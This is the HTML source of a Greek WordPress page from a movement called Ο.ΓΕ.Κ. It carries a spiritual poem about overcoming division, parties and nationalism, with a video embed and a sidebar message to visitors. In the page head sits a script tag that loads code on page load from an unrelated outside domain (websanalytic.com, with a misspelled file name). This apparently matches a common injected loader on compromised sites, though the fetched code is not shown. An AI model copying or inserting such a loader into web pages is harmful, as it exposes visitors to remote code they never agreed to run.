

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogek.gr/o-dichasmos-ton-diaforon-mas/
body_size: 12676
content:
<!DOCTYPE html>
<html lang="el">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

<title>
Ο διχασμός των διαφορών μας | Ο.ΓΕ.Κ</title>
<link rel="shortcut icon" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
 
<link rel="stylesheet" type="text/css" media="all" href="https://ogek.gr/wp-content/themes/medwin/style.css" />

<!--[if IE]>
	<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
<!--[if lt IE 9]>
	<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->

<!--[if lt IE 9]>
	<link rel="stylesheet" type="text/css" href="https://ogek.gr/wp-content/themes/medwin/css/ie8_down.css" />
<![endif]-->

<style>#slider {
    width: 100%!important;
height:auto!important;
}


.bx-wrapper img {
    width: 100%!important;
height:auto!important;
}

#slider .bxslider_wrap {
    height: auto!important;
}

.bx-wrapper .bx-viewport {
    top: 0px!important;
}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ο.ΓΕ.Κ" href="https://ogek.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fo-dichasmos-ton-diaforon-mas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogek.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogek.gr%2Fo-dichasmos-ton-diaforon-mas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='google-bodyfont-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-title-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ogek.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ogek.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='social_share_button_style-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/front/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-5-css' href='https://ogek.gr/wp-content/plugins/social-share-button/assets/global/css/fontawesome-5.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400|Open+Sans+Condensed:300&subset=latin,greek' type='text/css' media='all' />
<link rel='stylesheet' id='bigger-picture-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/lib/bigger-picture/css/bigger-picture.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-css' href='https://ogek.gr/wp-content/plugins/youtube-channel/assets/css/youtube-channel.min.css?ver=3.25.2' type='text/css' media='all' />
<link rel='stylesheet' id='youtube-channel-gallery-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.magnific-popup-css' href='https://ogek.gr/wp-content/plugins/youtube-channel-gallery/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://ogek.gr/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var wppath = {"template_path":"https://ogek.gr/wp-content/themes/medwin"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ogek.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="social_share_button_front_js-js-extra">
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https://ogek.gr/wp-admin/admin-ajax.php"};
//# sourceURL=social_share_button_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogek.gr/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.9" id="social_share_button_front_js-js"></script>
<link rel="https://api.w.org/" href="https://ogek.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogek.gr/wp-json/wp/v2/posts/3887" />
<link rel="canonical" href="https://ogek.gr/o-dichasmos-ton-diaforon-mas/" />
<link rel='shortlink' href='https://ogek.gr/?p=3887' />
<meta property="og:title" content="Ο διχασμός των διαφορών μας" /><meta property="og:url" content="https://ogek.gr/o-dichasmos-ton-diaforon-mas/" /><style type='text/css' media='screen'>
	body{ font-family:"Open Sans", arial, sans-serif;}
	p{ font-family:"Open Sans", arial, sans-serif;}
	p {
font-family: "Open Sans", arial, sans-serif;
}
	h1{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h2{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h3{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h4{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h5{ font-family:"Open Sans Condensed", arial, sans-serif;}
	h6{ font-family:"Open Sans Condensed", arial, sans-serif;}
	.menu > ul, nav > ul {
margin: 0;
padding: 0;
list-style-type: none;
float: left;
border-right: 1px solid rgba(255, 255, 255, 0.08); font-family: "Open Sans Condensed", arial, sans-serif!important;
}

h1, h3, h4, h5, h6, .readmore2 a, .content h4, .content h3 {
padding-bottom: 4px!important;
padding-top: 8px!important;
color: #fff!important; font-family: "Open Sans Condensed", arial, sans-serif!important;
}

.sub_header h3, h2 {
font-family: "Open Sans Condensed", arial, sans-serif!important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com -->
		<link rel="shortcut icon" href="https://ogek.gr/wp-content/themes/medwin/lib/shortcode_var/images/media-icon.png" />

<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #1e73be; }
</style>
			<style type="text/css" id="wp-custom-css">
			p {
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.2em;
}


.book2 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 260px!important;
}

.book4 {
    width: 100px!important;
    margin-top: -154px!important;
    margin-left: 390px!important;
}
.one_fourth {
    width: 22.15%;
    float: left;
	min-height: 260px;}		</style>
		<script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script><link rel='stylesheet' id='css_font_awesome-css' href='https://ogek.gr/wp-content/themes/medwin/css/font-awesome.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_skins-css' href='https://ogek.gr/wp-content/themes/medwin/lib/includes/custom-skin.php?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css_portfolio-css' href='https://ogek.gr/wp-content/themes/medwin/css/portfolio.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='css_responsive-css' href='https://ogek.gr/wp-content/themes/medwin/css/responsive.css?ver=3.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3887 single-format-standard custom-background wp-theme-medwin layout-2cr">
<section id="page_wrap">

<section id="container">


<!--Start header_wrapper -->
<div id="logo"> <!--Logo Start  -->
<!--Start logo  -->
	        <a href="https://ogek.gr "> <img src="http://www.ogek.gr/wp-content/uploads/2017/05/Οραματιστές-του-Γενικού-Καλού.jpg" alt="Ο διχασμός των διαφορών μας"  /> </a>
    </div><!--End Logo -->

<!--navigation start -->
<nav>
	 <div id="myslidemenu" class="menu"><ul id="menu" class="menu"><li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://ogek.gr/">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://ogek.gr/i-arches-mas/">ΣΚΟΠΟΣ</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942"><a>ΠΡΑΚΤΙΚΗ ΕΦΑΡΜΟΓΗ</a>
<ul class="sub-menu">
	<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://ogek.gr/praktiki-efarmogi/praktikes-efarmogis-ton-stochon/">ΠΡΑΚΤΙΚΕΣ ΕΦΑΡΜΟΓΗΣ ΤΩΝ ΣΤΟΧΩΝ</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ogek.gr/praktiki-efarmogi/1-nomothetikes-rithmisis/">1. Νομοθετικές ρυθμίσεις</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ogek.gr/praktiki-efarmogi/2-ikonomiki-politiki/">2. Οικονομική πολιτική</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ogek.gr/praktiki-efarmogi/3-exasfalisi-trofis-stegis-ke-endisis/">3. Εξασφάλιση στέγης, τροφής και ένδυσης</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ogek.gr/praktiki-efarmogi/4-ergasiako/">4. Εργασιακό</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ogek.gr/praktiki-efarmogi/5-sintaxiodotiko/">5. Συνταξιοδοτικό</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ogek.gr/praktiki-efarmogi/6-exasfalisi-tis-igias/">6. Εξασφάλιση της υγείας</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://ogek.gr/praktiki-efarmogi/7-pedia/">7. Παιδεία</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ogek.gr/praktiki-efarmogi/8-i-dikeosini-ke-ta-dikeomata-ton-anthropon/">8. Η Δικαιοσύνη και τα θεμελιώδη δικαιώματα των ανθρώπων</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ogek.gr/praktiki-efarmogi/9-mesa-mazikis-enimerosis/">9. Μέσα μαζικής ενημέρωσης</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ogek.gr/praktiki-efarmogi/10-kinofeli-erga-afstiri-apagorefsi-idiotikopiisis-ton-themeliodon-anagkon-mas/">10. Κοινωφελή έργα. Αυστηρή απαγόρευση ιδιωτικοποίησης των θεμελιωδών αναγκών μας</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ogek.gr/praktiki-efarmogi/11-amintikos-kratikos-michanismos/">11. Αμυντικός κρατικός μηχανισμός</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ogek.gr/praktiki-efarmogi/12-metanasteftiko/">12. Μεταναστευτικό</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://ogek.gr/praktiki-efarmogi/13-ethnikismos-ke-ratsismos/">13. Εθνικισμός και ρατσισμός</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://ogek.gr/praktiki-efarmogi/14-prolipsi-ton-emfilion/">14. Πρόληψη των εμφυλίων</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ogek.gr/praktiki-efarmogi/15-merika-erga-pou-epigi-na-ginoun-amesa/">15. Μερικά έργα που επείγει να γίνουν άμεσα</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-668"><a href="https://ogek.gr/prosopiko-minima-apo-ton-proedro-tou-kinimatos/">ΜΗΝΥΜΑ ΤΟΥ ΠΡΟΕΔΡΟΥ</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-633"><a href="https://ogek.gr/pii-imaste/">ΠΟΙΟΙ ΕΙΜΑΣΤΕ</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-639"><a href="https://ogek.gr/category/arthra/">ΑΡΘΡΑ</a></li>
<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://ogek.gr/category/nea-ke-anakinosis/">ΝΕΑ</a></li>
<li id="menu-item-676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-676"><a href="https://ogek.gr/video/">VIDEO</a></li>
<li id="menu-item-634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-634"><a href="https://ogek.gr/vivlia/">ΒΙΒΛΙΑ</a></li>
<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ogek.gr/epikinonia/">ΕΠΙΚΟΙΝΩΝΙΑ</a></li>
<li id="menu-item-943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ogek.gr/links/">LINKS</a></li>
</ul></div></nav>
<div class="clear"></div>
<!--end navigation -->        
<script type="text/javascript" src="https://ogek.gr/wp-content/themes/medwin/js/jquery.bxslider.js?ver=1" id="jquery_bxslider-js"></script>
<link rel='stylesheet' id='css_bxslider-css' href='https://ogek.gr/wp-content/themes/medwin/css/jquery.bxslider.css?ver=6.9' type='text/css' media='all' />

		<script type="text/javascript">
jQuery(document).ready(function(){		
		jQuery('.bxslider1').bxSlider({
			  minSlides: 1,
			  maxSlides: 1,
			  slideWidth: 1100,
			  adaptiveHeight: true,
			  slideMargin: 0
			});});
		</script>	

<article class="sub_header"><div class="bread_crumb"><h3>Ο διχασμός των διαφορών μας</h3><div class="breadcrumb breadcrumbs"><div class="breadcrumbs-plus"><a href="https://ogek.gr/" class="home">Home</a> <span class='separator'>&raquo;</span> <a href="https://ogek.gr/category/arthra/" title="ΑΡΘΡΑ">ΑΡΘΡΑ</a> <span class='separator'>&raquo;</span> Ο διχασμός των διαφορών μας</div></div></div></article><!--Start Middle Section  -->
<div class="content">
	
    <section class="two_third">
        <div id="post-3887" class="post-3887 post type-post status-publish format-standard hentry category-arthra">
 
  <!-- .entry-meta -->
			 		
		<div class="content_box">
			<p>Καλησπέρα σας, Αγαπημένοι μου φίλοι και φίλες!<br />
<iframe title="Οραματιστές του Γενικού Καλού - Ο διχασμός των διαφορών μας με μουσική - ποίημα" width="500" height="281" src="https://www.youtube.com/embed/N8YBDMjIYuY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>Ο διχασμός των διαφορών μας</p>
<p>Για να ενωθούμε ένας λαός<br />
πρέπει να εξαφανίσουμε τα κόμματά μας<br />
και για να ενωθούμε όλοι οι λαοί<br />
πρέπει να εξαφανίσουμε τον εθνικισμό μας<br />
για να ξανανιώσουμε τον παιδικό ανθρωπισμό μας. </p>
<p>Επιτρέψαμε από αιώνες πριν<br />
να μας διχάσουν οι διαφορές μας<br />
τώρα ήρθε ο καιρός να συνενωθούμε<br />
αναγνωρίζοντας τις ομοιότητές μας! </p>
<p>Η ανθρωπότητα θα κατανοήσει αυτή την εποχή<br />
ότι η Γη είναι η Πατρίδα όλων μας<br />
κι ο Δημιουργός μας είναι Ένας και Μοναδικός<br />
για όλα τα δημιουργήματά του<br />
κι έτσι θα συνειδητοποιήσουμε ότι όλοι είμαστε παιδιά του. </p>
<p>Ελπιδοφόρα, θα σταματήσουμε τους πολέμους<br />
και θα εξαφανίσουμε τη σκοτεινή ιστορία<br />
για να προσπαθήσουμε να εδραιώσουμε<br />
την προσφιλή καινούργια Φωτεινή μας Ιστορία!</p>
<p>Αυτά τα λόγια της καρδιάς, θα φαίνονται ουτοπία για πάρα πολλούς, αλλά για μένα που προσπαθώ κάθε μέρα να τα εφαρμόζω, είναι άρρηκτα συνδεδεμένα με το Θείο Παρόν, που μου έδειξε ο ΠολυΑγαπημένος μου Διδάσκαλος πως να έρχομαι σε επαφή με το Θείο και μου προσφέρει αυτές τις Ύψιστες και ευγενείς συνειδητοποιήσεις!</p>
<p>Σας εύχομαι ολόψυχα, να επωφεληθείτε εις το έπακρον! www.theartoflife.gr    Prem Rawat.com</p>
<p>Με Αγάπη! Νότης </p>
 
		</div>
              
   	</div>
            <!-- .entry-content -->
   	        
            <!-- #post-## -->    
	<div id="nav-below" class="navigation">
    	<div class="nav-previous">
        	<a href="https://ogek.gr/stamatiste-na-elpizete-stoys-pseytes/" rel="prev"><span class="meta-nav">&larr;</span> Σταματήστε να ελπίζετε στους ψεύτες</a>         </div>
         <div class="nav-next">
        	 <a href="https://ogek.gr/to-pio-megaleiodes-theio-gegonos/" rel="next">Το πιο Μεγαλειώδες Θείο Γεγονός <span class="meta-nav">&rarr;</span></a>         </div>
    </div>
			 <!-- #nav-below -->
	        </section>

        <section class="one_third_last" >
        
<div id="sidebar" class="sidebar page_sidebar">
	
	<div id="text-6" class="widget_container widget_text">			<div class="textwidget"><h3 class="blog_post_title"> <a href="http://www.ogek.gr/pros-tous-episkeptes/" title="Permalink to ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ" rel="bookmark"> ΠΡΟΣ ΤΟΥΣ ΑΓΑΠΗΜΕΝΟΥΣ ΕΠΙΣΚΕΠΤΕΣ </a></h3>

<p><strong>Αγαπημένοι μας φίλοι/ες καλώς ήρθατε!</strong></p><p><strong> Αισθάνομαι να σας επισημάνω, η κεκτημένη ταχύτητα του μυαλού σας δεν θα σας επιτρέψει να κατανοήσετε την μελέτη σας, ή θα σας την παραστήσει ως ουτοπία, διότι το μυαλό δεν έχει απολύτως καμία σχέση με τα μηνύματα της καρδιάς. Το έχουν διαμορφώσει να αντιλαμβάνεται μόνο τη ρυχότητα, τα αστεία, τις φαντασίες και οτιδήποτε του καθημερινού <span style="color: #ffcc00;">ρομποτίστικου</span> άσχημου μοτίβου. Γι” αυτό&nbsp; σας παρακαλώ, για να ωφεληθείτε άλλος λίγο άλλος πολύ, απ” την μελέτη αυτής της σελίδας, προσπαθήστε να είσαστε συγκεντρωμένοι απ” το βαθύτερο είναι σας με την <span style="color: #ffcc00;">καρδιά σας,</span> γιατί τα γραπτά μου προέρχονται απ” την καρδιά μου προς την καρδιά σας! </strong></p><p><strong>Σας ευχαριστώ πολύ.</strong></p><p><strong> Με Αγάπη, Σεβασμό και 